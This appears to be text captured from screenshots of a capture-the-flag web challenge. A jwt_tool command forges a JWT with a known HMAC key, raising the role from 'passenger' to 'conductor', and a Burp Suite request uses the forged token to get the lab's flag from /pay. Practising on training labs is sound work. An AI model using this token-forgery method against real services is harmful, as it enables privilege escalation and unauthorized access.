 Windows PowerShell
E:\Hack_tools\CTF\Web\jwt_tool-2.2.7>python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsImtpZCI6InBhc3Nlbmdlcl9rZXkiLCJ0eXAiOiJKV1QifQ.eyJ0eXBlIjoicGFzc2VuZ2VyIn0.EqwTzKXS85U_CbNznSxBz8qA1mDZOs1JomTXSbsw0Zs -S hs256 -p c
onductor_key_514063370356d5cddb4363b4786fd072d36a25e0ab60a78b8df01bd396c7a05cccbbb3733ae3f8e -I -pc type -pv conductor
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
jwttool_3fb301a4383ecc689395f73ad1f6c2d7 - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiIsImtpZCI6InBhc3Nlbmdlcl9rZXkiLCJ0eXAiOiJKV1QifQ.eyJ0eXBlIjoiY29uZHVjdG9yIn0.Ss78I7YjeHi-fiyID7qx4hxn2nA8TR7MPiOYgas84vI
E:\Hack_tools\CTF\Web\jwt_tool-2.2.7>
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://bjr7va18.lab.aqlab.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pay HTTP/1.1
2 Host: bjr7va18.lab.aqlab.cn
3 Content-Length: 0
4 Authorization: Basic emthcTp6a2Fx
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
6 Accept: */*
7 Origin: http://bjr7va18.lab.aqlab.cn
8 Referer: http://bjr7va18.lab.aqlab.cn/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: access_token=
eyJhbGciOiJIUzI1NiIsImtpZCI6InBhc3Nlbmdlcl9rZXkiLCJ0eXAiOiJKV1QifQ
.eyJ0eXBlIjoiY29uZHVjdG9yIn0.Ss78I7YjeHi-fiyID7qx4hxn2nA8TR7MPiOYg
as84vI
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 04 Jan 2025 15:22:36 GMT
4 Server: hypercorn-h11
5 Vary: Accept-Encoding
6 Content-Length: 171
7 Connection: close
8
9 {
"message":
"\u606d\u559c\u9a9a\u5e74,\u62ff\u597d\u4f60\u7684flag\u53bb\u62
7e\u8bd7\u548c\u8fdc\u65b9\u5427. zkaq{DuduDu_letS_9o_to_P0etry_
@nd_distance!}",
"success":true
}
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6